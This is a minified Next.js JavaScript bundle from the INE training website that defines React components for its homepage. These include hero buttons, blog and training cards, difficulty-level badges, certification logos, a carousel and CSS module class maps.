content_type: application/javascript; charset=utf-8
request_url: https://ine.com/_next/static/chunks/358-44d1c731764c6369.js
body_size: 5051
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[358],{10614:(a,e,s)=>{"use strict";s.d(e,{$:()=>r});var t=s(74848),n=s(85048);let r=a=>{let{label:e,target:s,variant:r="primary",theme:i="light",className:l,children:c,onClick:o,type:d}=a,m=(0,n.Zo)(s||"/");return"simpleAnchor"===d?(0,t.jsx)(n.__,{href:m,className:"button button--on-".concat(i," button--").concat(r," ").concat(l||""),children:e}):o?(0,t.jsxs)("button",{onClick:o,className:"button button--on-".concat(i," button--").concat(r," ").concat(l||""),children:[e,c]}):(0,t.jsx)(n.__,{href:m,className:"button button--on-".concat(i," button--").concat(r," ").concat(l||""),children:(0,t.jsxs)("span",{children:[e,c]})})}},58411:(a,e,s)=>{"use strict";s.d(e,{A:()=>c});var t=s(74848),n=s(31226),r=s(85048),i=s(38100),l=s.n(i);let c=a=>{let{title:e,description:s,image:i,date:c,target:o,profileImage:d,instructorName:m}=a,_=(0,r.Zo)(o||"#");return(0,t.jsx)(r.__,{href:_,children:(0,t.jsxs)("div",{className:l().card,children:[(0,t.jsx)("span",{className:l().date,children:c}),(0,t.jsx)("img",{src:i||"/assets/backgrounds/blog-default-image.png",alt:"".concat(e," Image"),className:l().backgroundImage}),(0,t.jsxs)("div",{className:l().cardInfo,children:[d&&m&&(0,t.jsxs)("div",{children:[(0,t.jsx)("div",{className:l().authorImage,children:(0,t.jsx)("img",{src:d,alt:"".concat(m," Profile")})}),(0,t.jsxs)("span",{className:l().author,children:["By ",m]})]}),(0,t.jsx)("h3",{children:e}),(0,t.jsx)("p",{dangerouslySetInnerHTML:{__html:(0,n.XY)(s)}})]})]})})}},41406:(a,e,s)=>{"use strict";s.d(e,{A:()=>c});var t=s(74848),n=s(20053),r=s(85048),i=s(44587),l=s.n(i);let c=a=>{let{target:e,label:s,type:i="default",onClick:c,className:o}=a,d=(0,r.Zo)(e||"");switch(i){case"simpleAnchor":default:return(0,t.jsx)(r.__,{href:d,className:"".concat(l().linkText," ").concat(o),children:(0,t.jsxs)("span",{children:[s,(0,t.jsx)("svg",{xmlns:"/assets/icons/blue-arrow.svg",width:"14",height:"14",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round",className:l().arrowRight,children:(0,t.jsx)("path",{d:"M5 5l7 7-7 7"})})]})});case"link":return(0,t.jsx)(r.__,{href:d,className:"".concat(l().linkText," ").concat(o),children:(0,t.jsx)("span",{children:s})});case"button":return(0,t.jsxs)("button",{className:"".concat(l().linkText," ").concat(o),onClick:c,children:[s,(0,t.jsx)("svg",{xmlns:"/assets/icons/blue-arrow.svg",width:"14",height:"14",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round",className:l().arrowRight,children:(0,t.jsx)("path",{d:"M5 5l7 7-7 7"})})]});case"span":return(0,t.jsxs)("span",{className:(0,n.A)(l().linkText,o),children:[s,(0,t.jsx)("svg",{xmlns:"/assets/icons/blue-arrow.svg",width:"14",height:"14",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round",className:l().arrowRight,children:(0,t.jsx)("path",{d:"M5 5l7 7-7 7"})})]})}}},62768:(a,e,s)=>{"use strict";s.d(e,{A:()=>m});var t=s(74848),n=s(29965),r=s.n(n),i=s(5176),l=s(39264),c=s(85048),o=s(66402),d=s.n(o);let m=a=>{let{id:e,coverImage:s,learningArea:n,trainingDifficultyLevel:o,trainingDescription:m,trainingDuration:_,trainingTarget:g,infoImage:v}=a,u=(0,c.Zo)(g||"#");return(0,t.jsxs)(c.__,{href:u,className:d().card,children:[(0,t.jsxs)("div",{className:d().cardHeader,children:[(0,t.jsx)(r(),{src:s.url,layout:"fill",alt:n.learning_area_name,loading:"lazy"}),(0,t.jsx)(l.A,{data:n.learning_area_name})]}),(0,t.jsxs)("div",{className:"".concat(d().cardInfoContainer," ").concat(v&&"mt-[20px]"),children:[v&&(0,t.jsx)("div",{className:d().infoImage,children:(0,t.jsx)("img",{src:v||"/assets/certifications/ccnp-cert.png",alt:m})}),(0,t.jsx)(i.A,{data:o}),(0,t.jsxs)("div",{className:d().cardInfo,children:[(0,t.jsx)("h3",{children:m}),(0,t.jsx)("span",{children:_})]})]})]})}},39264:(a,e,s)=>{"use strict";s.d(e,{A:()=>i});var t=s(74848),n=s(16311),r=s.n(n);let i=a=>{let{data:e}=a,s={cybersecurity:r().cyberSecurity,networking:r().networking,cloud:r().cloud,datascience:r().dataScience},n=(e||"").replace(/\s+/g,"").toLowerCase(),i=Object.keys(s).find(a=>n.includes(a)),l=i?s[i]:r().default,c=i?e:"Informational";return(0,t.jsx)("span",{className:"".concat(r().span," ").concat(l),children:c})}},5176:(a,e,s)=>{"use strict";s.d(e,{A:()=>i});var t=s(74848),n=s(6871),r=s.n(n);let i=a=>{let{data:e,className:s}=a,n={novice:"/assets/icons/novice-training-level.png",professional:"/assets/icons/professional-training-level.png",advanced:"/assets/icons/advanced-training-level.png",expert:"/assets/icons/expert-training-level.png"}[null==e?void 0:e.toLowerCase()]||"/assets/icons/informational-training-level.png";return(0,t.jsxs)("div",{className:r().cardLevel,children:[(0,t.jsx)("img",{src:n,alt:"".concat(e," level icon")}),(0,t.jsx)("span",{className:"capitalize ".concat(s),children:e})]})}},39225:(a,e,s)=>{"use strict";s.d(e,{A:()=>c});var t=s(74848),n=s(96540),r=s(37234),i=s.n(r);let l=a=>a*(2-a),c=a=>{let{value:e,children:s}=a,[r,c]=(0,n.useState)(0),[o,d]=(0,n.useState)("");return(0,n.useEffect)(()=>{let a=parseInt(e,10);if(0===a)return;let s=null,t=e=>{s||(s=e);let n=Math.min((e-s)/5e3,1);c(Math.floor(l(n)*a)),n<1&&requestAnimationFrame(t)};return requestAnimationFrame(t),()=>cancelAnimationFrame(requestAnimationFrame(t))},[e]),(0,n.useEffect)(()=>{d(i().easeIn);let a=setTimeout(()=>d(""),300);return()=>clearTimeout(a)},[r]),(0,t.jsxs)("span",{className:"".concat(i().number," ").concat(o),children:[r,e.includes("+")&&"+",s]})}},55540:(a,e,s)=>{"use strict";s.d(e,{A:()=>l});var t=s(74848),n=s(20053),r=s(2421),i=s.n(r);let l=a=>{let{className:e}=a;return(0,t.jsxs)("div",{className:(0,n.A)(e,i().orbitEffects),children:[(0,t.jsx)("div",{className:i().bgSmallOrbit,children:(0,t.jsx)("div",{className:i().orbitingSatellite,children:(0,t.jsx)("img",{src:"/assets/icons/small-blue-orbit.png",alt:"Orbit",className:i().smallOrbit})})}),(0,t.jsx)("div",{className:i().bgMediumOrbit,children:(0,t.jsx)("div",{className:i().orbitingSatellite,children:(0,t.jsx)("img",{src:"/assets/icons/medium-blue-orbit.png",alt:"Orbit",className:i().mediumOrbit})})}),(0,t.jsx)("div",{className:i().bgLargeOrbit,children:(0,t.jsx)("div",{className:i().orbitingSatellite,children:(0,t.jsx)("img",{src:"/assets/icons/large-blue-orbit.png",alt:"Orbit",className:i().largeOrbit})})})]})}},26781:(a,e,s)=>{"use strict";s.d(e,{A:()=>v});var t=s(74848),n=s(96540),r=s(91106),i=s.n(r),l=s(41406),c=s(40753),o=s.n(c);let d=a=>{let{icon:e,title:s,link:n}=a,r=(null==n?void 0:n.target)||"#";return(0,t.jsx)(i(),{href:r,className:o().container,children:(0,t.jsxs)("div",{className:o().card,children:[(0,t.jsx)("img",{src:e.url,alt:"".concat(s," Icon"),className:o().icon}),(0,t.jsxs)("div",{className:o().text,children:[(0,t.jsx)("h4",{children:s}),(0,t.jsx)(l.A,{target:n.target,label:n.label,type:"span"})]})]})})};var m=s(55540),_=s(5153),g=s.n(_);let v=a=>{let{cards:e}=a;return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:g().container,children:null==e?void 0:e.map((a,e)=>{let{id:s,icon:r,title:i,link:l}=a;return(0,t.jsx)(n.Fragment,{children:(0,t.jsx)(d,{icon:r,title:i,link:l})},s||e)})}),(0,t.jsx)(m.A,{})]})}},85174:(a,e,s)=>{"use strict";s.d(e,{iW:()=>t.A,UQ:()=>_,lp:()=>u,ec:()=>x.A,VO:()=>w,m:()=>M,DL:()=>V,Nh:()=>Y,B_:()=>X}),s(84556);var t=s(10173),n=s(74848),r=s(39225),i=s(10614),l=s(42141),c=s.n(l),o=s(80015),d=s.n(o);let m=()=>(0,n.jsxs)("div",{className:d().container,children:[(0,n.jsx)("img",{src:"/assets/backgrounds/bg-lava/lava-gradient-1.webp",alt:"Lava background",className:"lava-image lava-image-1"}),(0,n.jsx)("img",{src:"/assets/backgrounds/bg-lava/lava-gradient-2.webp",alt:"Lava background",className:"lava-image lava-image-2"}),(0,n.jsx)("img",{src:"/assets/backgrounds/bg-lava/lava-gradient-3.webp",alt:"Lava background",className:"lava-image lava-image-3"}),(0,n.jsx)("img",{src:"/assets/backgrounds/bg-lava/lava-gradient-4.webp",alt:"Lava background",className:"lava-image lava-image-4"}),(0,n.jsx)("img",{src:"/assets/backgrounds/bg-lava/lava-gradient-5.webp",alt:"Lava background",className:"lava-image lava-image-5"}),(0,n.jsx)("img",{src:"/assets/backgrounds/bg-lava/lava-gradient-6.webp",alt:"Lava background",className:"lava-image lava-image-6"}),(0,n.jsx)("img",{src:"/assets/backgrounds/bg-lava/lava-gradient-7.webp",alt:"Lava background",className:"lava-image lava-image-7"}),(0,n.jsx)("img",{src:"/assets/backgrounds/bg-lava/lava-gradient-8.webp",alt:"Lava background",className:"lava-image lava-image-8"}),(0,n.jsx)("img",{src:"/assets/backgrounds/bg-lava/lava-gradient-9.webp",alt:"Lava background",className:"lava-image lava-image-9"}),(0,n.jsx)("img",{src:"/assets/backgrounds/bg-lava/lava-gradient-10.webp",alt:"Lava background",className:"lava-image lava-image-10"}),(0,n.jsx)("img",{src:"/assets/backgrounds/bg-lava/lava-gradient-11.webp",alt:"Lava background",className:"lava-image lava-image-11"}),(0,n.jsx)("img",{src:"/assets/backgrounds/bg-lava/lava-gradient-12.webp",alt:"Lava background",className:"lava-image lava-image-12"}),(0,n.jsx)("img",{src:"/assets/backgrounds/bg-lava/lava-gradient-13.webp",alt:"Lava background",className:"lava-image lava-image-13"}),(0,n.jsx)("img",{src:"/assets/backgrounds/bg-lava/lava-gradient-14.webp",alt:"Lava background",className:"lava-image lava-image-14"}),(0,n.jsx)("img",{src:"/assets/backgrounds/bg-lava/lava-gradient-15.webp",alt:"Lava background",className:"lava-image lava-image-15"}),(0,n.jsx)("img",{src:"/assets/backgrounds/bg-lava/lava-gradient-16.webp",alt:"Lava background",className:"lava-image lava-image-16"}),(0,n.jsx)("img",{src:"/assets/backgrounds/bg-lava/lava-gradient-17.webp",alt:"Lava background",className:"lava-image lava-image-17"}),(0,n.jsx)("img",{src:"/assets/backgrounds/bg-lava/lava-gradient-18.webp",alt:"Lava background",className:"lava-image lava-image-18"}),(0,n.jsx)("img",{src:"/assets/backgrounds/bg-lava/lava-gradient-19.webp",alt:"Lava background",className:"lava-image lava-image-19"}),(0,n.jsx)("img",{src:"/assets/backgrounds/bg-lava/lava-gradient-20.webp",alt:"Lava background",className:"lava-image lava-image-20"}),(0,n.jsx)("img",{src:"/assets/backgrounds/bg-lava/lava-gradient-21.webp",alt:"Lava background",className:"lava-image lava-image-21"})]}),_=function(a){let{title:e,subtitle:s,buttons:t,companyData:l}=a;return(0,n.jsxs)("section",{className:c().hero,children:[(0,n.jsxs)("div",{className:c().container,children:[(0,n.jsxs)("div",{className:c().textContent,children:[(0,n.jsx)("h1",{children:e}),(0,n.jsx)("p",{children:s}),(0,n.jsx)("div",{className:c().heroButtons,children:t.map((a,e)=>{let{label:s,target:t}=a;return(0,n.jsx)(i.$,{label:s,target:t,variant:0===e?"primary":"secondary"},e)})})]}),(0,n.jsx)("aside",{className:c().dataContainer,children:l.map((a,e)=>(0,n.jsxs)("div",{className:c().dataContent,children:[(0,n.jsx)(r.A,{value:a.value}),(0,n.jsx)("h4",{children:a.label})]},e))})]}),(0,n.jsx)(m,{})]})};var g=s(35660),v=s.n(g);let u=a=>{let{title:e}=a;return(0,n.jsxs)("section",{className:v().section,children:[(0,n.jsx)("h2",{children:e}),(0,n.jsxs)("div",{className:v().infoContainer,children:[(0,n.jsx)("ul",{className:v().topCertContainer,children:Array.from({length:2}).map((a,e)=>(0,n.jsx)("li",{className:v().certification,children:(0,n.jsx)("img",{src:"/assets/icons/certifications/ine-certification-".concat(e+1,".svg"),alt:"Certification ".concat(e+1)})},e))}),(0,n.jsx)("ul",{className:v().bottomCertContainer,children:Array.from({length:4}).map((a,e)=>(0,n.jsx)("li",{className:v().certification,children:(0,n.jsx)("img",{src:"/assets/icons/certifications/ine-certification-".concat(e+3,".svg"),alt:"Certification ".concat(e+3)})},e))})]})]})};var x=s(88032),b=s(96540),h=s(41406),j=s(39264),p=s(5176),y=s(85048),N=s(43938),k=s.n(N);let C=a=>{let{id:e,title:s,learningArea:t,difficultyLevel:r,target:i}=a,l=(0,y.Zo)(i||"#");return(0,n.jsx)(y.__,{href:l,className:k().container,children:(0,n.jsxs)("div",{className:k().card,children:[(0,n.jsx)(j.A,{data:t.learning_area_name}),(0,n.jsx)(p.A,{data:r}),(0,n.jsx)("h4",{children:s})]})})};var f=s(52346),A=s.n(f);let w=a=>{let{title:e,subtitle:s,categories:t,secondTitle:r,link:i,cards:l}=a;return(0,n.jsxs)("section",{className:A().section,children:[(0,n.jsxs)("div",{className:A().sectionSummary,children:[(0,n.jsx)("img",{src:"/assets/icons/skilldive-logo.svg",loading:"lazy",alt:"Skill Dive | INE"}),(0,n.jsx)("h2",{children:e}),(0,n.jsx)("p",{children:s}),(0,n.jsx)("div",{className:A().skillsContainer,children:t.map(a=>(0,n.jsx)("div",{className:A().skillCategory,children:a.label},a.id))})]}),(0,n.jsxs)("aside",{className:A().skillDiveLabs,children:[(0,n.jsx)("h3",{children:r}),(0,n.jsx)("div",{className:A().cardsContainer,children:l.map(a=>(0,n.jsx)(b.Fragment,{children:(0,n.jsx)(C,{...a})},a.id))}),(0,n.jsx)("div",{className:A().linkContainer,children:(0,n.jsx)(h.A,{target:i.target||"",label:i.label})})]})]})};var I=s(46874),L=s(7316),O=s(62768),B=s(96683),S=s.n(B);let E=()=>{let a=(0,I.Mn)();return(0,n.jsx)("button",{className:S().nextButton,onClick:()=>a.slideNext(),children:(0,n.jsx)("img",{src:"/assets/dive/gray-arrow.svg",alt:"Arrow Icon"})})},T=()=>{let a=(0,I.Mn)();return(0,n.jsx)("button",{className:S().prevButton,onClick:()=>a.slidePrev(),children:(0,n.jsx)("img",{src:"/assets/dive/gray-arrow.svg",alt:"Arrow Icon",className:"rotate-[-180deg]"})})},M=a=>{let{title:e,linkLabel:s,linkTarget:t,cards:r}=a;return(0,n.jsxs)("section",{className:S().section,id:"homePopularTraining",children:[(0,n.jsx)("div",{className:S().header,children:(0,n.jsx)("h2",{children:e})}),(0,n.jsxs)(I.RC,{spaceBetween:20,slidesPerView:1,centeredSlides:!0,autoplay:{delay:1e4,disableOnInteraction:!1},loop:!0,modules:[L.Vx,L.dK,L.Ij],pagination:{clickable:!0,el:".".concat(S().pagination)},breakpoints:{768:{slidesPerView:2,centeredSlides:!1},1024:{slidesPerView:3,centeredSlides:!1}},className:S().cardsContainer,children:[null==r?void 0:r.map((a,e)=>(0,n.jsx)(I.qr,{className:S().card,children:(0,n.jsx)(O.A,{...a})},e)),(0,n.jsx)("div",{className:S().actionsContainer,children:(0,n.jsxs)("div",{className:S().buttonsContainer,children:[(0,n.jsx)("div",{className:S().pagination}),(0,n.jsxs)("div",{className:S().buttons,children:[(0,n.jsx)(T,{}),(0,n.jsx)(E,{})]})]})})]}),(0,n.jsx)("div",{className:S().linkContainer,children:(0,n.jsx)(h.A,{label:s,target:t})})]})};var R=s(29965),P=s.n(R),F=s(204),H=s.n(F);let V=a=>{let{title:e,subtitle:s,buttonLabel:t,buttonTarget:r,linkLabel:l,linkTarget:c,backgroundImage:o,bannerSectionTitle:d,cards:m}=a;return(0,n.jsxs)("section",{className:H().section,children:[(0,n.jsx)("div",{className:H().imageContainer,children:(0,n.jsx)(P(),{src:o,alt:"Background Image",layout:"fill",className:H().backgroundImage})}),(0,n.jsxs)("div",{className:H().dataContainer,children:[(0,n.jsx)("div",{className:H().iconsContainer,children:(0,n.jsx)("img",{src:"/assets/icons/team-resources-icon.svg",alt:"Cybersecurity and Networking Icons"})}),(0,n.jsx)("h2",{children:e}),(0,n.jsx)("p",{children:s}),(0,n.jsx)(i.$,{target:r||"",label:t,variant:"secondary"}),(0,n.jsx)(h.A,{target:c,label:l})]}),(0,n.jsxs)("div",{className:H().bannerContainer,children:[(0,n.jsx)("h3",{children:d}),(0,n.jsx)("div",{className:H().cardsContainer,children:m.map((a,e)=>(0,n.jsxs)("div",{className:H().card,children:[(0,n.jsx)("h4",{children:a.title}),(0,n.jsx)("p",{children:a.description}),(0,n.jsx)(h.A,{target:a.link.target,label:a.link.label})]},e))})]})]})};var Z=s(31226),q=s(58411),D=s(82806),J=s.n(D);let Y=a=>{let{title:e,link:s,cards:t}=a;return(0,n.jsxs)("section",{className:J().section,children:[(0,n.jsx)("h2",{children:e}),(0,n.jsx)("main",{className:J().cardsContainer,children:t.map(a=>{var e,s;return(0,n.jsx)(b.Fragment,{children:(0,n.jsx)(q.A,{title:a.title,description:a.postBody.text,image:null===(e=a.cardImage)||void 0===e?void 0:e.url,date:(0,Z.dV)(a.publishDate),target:"/blog/".concat(a.seoslug),instructorName:null===(s=a.creator)||void 0===s?void 0:s.instructor_name})},a.id)})}),(0,n.jsx)("div",{className:J().linkContainer,children:(0,n.jsx)(h.A,{target:s.target,label:s.label})})]})};var G=s(26781),U=s(33726),W=s.n(U);let X=a=>{let{title:e,underlineText:s,afterUnderlineText:t,subtitle:r,linkLabel:i,linkTarget:l,cards:c}=a,o=(0,b.useRef)(null),[d,m]=(0,b.useState)(!1);return(0,b.useEffect)(()=>{let a=new IntersectionObserver(a=>{let[e]=a;m(e.isIntersecting)},{threshold:.5}),e=o.current;return e&&a.observe(e),()=>{e&&a.unobserve(e)}},[]),(0,n.jsxs)("section",{className:W().container,children:[(0,n.jsxs)("main",{className:W().textContainer,children:[(0,n.jsxs)("h2",{children:[e," ",(0,n.jsx)("br",{}),(0,n.jsx)("span",{ref:o,className:"".concat(W().cursorAnimation," ").concat(d?W().cursorAnimationActive:""),children:s})," ",t]}),(0,n.jsx)("p",{children:r}),(0,n.jsx)(h.A,{target:l,label:i})]}),(0,n.jsx)("aside",{className:W().roadmapContainer,children:(0,n.jsx)(G.A,{cards:c})})]})}},43938:a=>{a.exports={container:"styles_container__E_m_i",card:"styles_card__ET32Y"}},38100:a=>{a.exports={card:"styles_card__FC8vN",backgroundImage:"styles_backgroundImage__I_mF0",date:"styles_date__bVVHp",cardInfo:"styles_cardInfo__uBlD_",authorImage:"styles_authorImage__NGG1d",author:"styles_author__pWj5v"}},40753:a=>{a.exports={container:"styles_container__B3WfT",text:"styles_text__WofoM",icon:"styles_icon__fgEU4",card:"styles_card__IL8lA"}},42141:a=>{a.exports={hero:"styles_hero__nh4wB",container:"styles_container__2a2mx",textContent:"styles_textContent__X6O0L",heroButtons:"styles_heroButtons__Khh09",dataContainer:"styles_dataContainer__0MpJa",dataContent:"styles_dataContent__z9H7d"}},44587:a=>{a.exports={linkText:"styles_linkText__pcrHp",arrowRight:"styles_arrowRight__gKtXI"}},35660:a=>{a.exports={section:"styles_section__ZSTiV",backgroundImage:"styles_backgroundImage__HEca7",infoContainer:"styles_infoContainer__pbrda",topCertContainer:"styles_topCertContainer__RTgFy",certification:"styles_certification__sslAy",bottomCertContainer:"styles_bottomCertContainer__ZvpIq"}},52346:a=>{a.exports={section:"styles_section__igO8J",sectionSummary:"styles_sectionSummary__QTy_k",skillsContainer:"styles_skillsContainer__W1YLp",skillCategory:"styles_skillCategory__JeSLx",skillDiveLabs:"styles_skillDiveLabs__kBNyo",cardsContainer:"styles_cardsContainer__jOip7",linkContainer:"styles_linkContainer__1NPJi"}},66402:a=>{a.exports={card:"styles_card__b_QRn",cardHeader:"styles_cardHeader__umYHb",categoryBanner:"styles_categoryBanner__bq63s",cardInfoContainer:"styles_cardInfoContainer__dPGUl",infoImage:"styles_infoImage__EZoGm",cardInfo:"styles_cardInfo__wT9_a",buttonContainer:"styles_buttonContainer__bNdnu",mainButton:"styles_mainButton__vGAyg"}},96683:a=>{a.exports={section:"styles_section__0S_7c",header:"styles_header__wIuEO",cardsContainer:"styles_cardsContainer__1xMeY",card:"styles_card__RuPsn",actionsContainer:"styles_actionsContainer__Ig5kk",buttonsContainer:"styles_buttonsContainer__4rqfM",pagination:"styles_pagination__yFcbP",navigationButtons:"styles_navigationButtons__eIMYL",buttons:"styles_buttons__AfwJ1",miniBarsContainer:"styles_miniBarsContainer__ABMRU",miniBar:"styles_miniBar__JSpwL",inactiveBar:"styles_inactiveBar__04P7q",barAnimated:"styles_barAnimated__hmjJ1",indicator:"styles_indicator__UQ759",indicatorAnimation:"styles_indicatorAnimation__7Plmx",linkContainer:"styles_linkContainer__NsAUS"}},204:a=>{a.exports={section:"styles_section__OA82a",imageContainer:"styles_imageContainer__Hc4IQ",backgroundImage:"styles_backgroundImage__5h_X6",dataContainer:"styles_dataContainer__OKR_D",iconsContainer:"styles_iconsContainer__FuN7d",bannerContainer:"styles_bannerContainer__VJYX8",cardsContainer:"styles_cardsContainer__GcRs_",card:"styles_card__BqZGT"}},82806:a=>{a.exports={section:"styles_section__E3bgj",cardsContainer:"styles_cardsContainer__bNiZ6"}},16311:a=>{a.exports={span:"styles_span__YBC8N"}},6871:a=>{a.exports={cardLevel:"styles_cardLevel__EEJ7A"}},33726:a=>{a.exports={container:"styles_container__nwDVI",textContainer:"styles_textContainer__apLHH",cursorAnimation:"styles_cursorAnimation__KTOP9",cursorAnimationActive:"styles_cursorAnimationActive__Ml4c2",expandUnderline:"styles_expandUnderline__Gdzff",blinkCursor:"styles_blinkCursor__jbzV4",roadmapContainer:"styles_roadmapContainer__eehHu",trailAnimation:"styles_trailAnimation__chlua"}},37234:a=>{a.exports={number:"styles_number__eP6AX",easeIn:"styles_easeIn__Fq1Nv"}},80015:a=>{a.exports={container:"styles_container__jiAOR"}},2421:a=>{a.exports={orbitEffects:"styles_orbitEffects__OTEvZ",bgSmallOrbit:"styles_bgSmallOrbit__2T9i9",bgMediumOrbit:"styles_bgMediumOrbit__5RhR4",bgLargeOrbit:"styles_bgLargeOrbit__RJQok",orbitingSatellite:"styles_orbitingSatellite__EYB48",orbitAnimation:"styles_orbitAnimation__b_82P",colorChange:"styles_colorChange__iqZPE",smallOrbit:"styles_smallOrbit__TY_mE",mediumOrbit:"styles_mediumOrbit__oXluh",largeOrbit:"styles_largeOrbit__eDMmD"}},5153:a=>{a.exports={container:"styles_container__rXjRi"}}}]);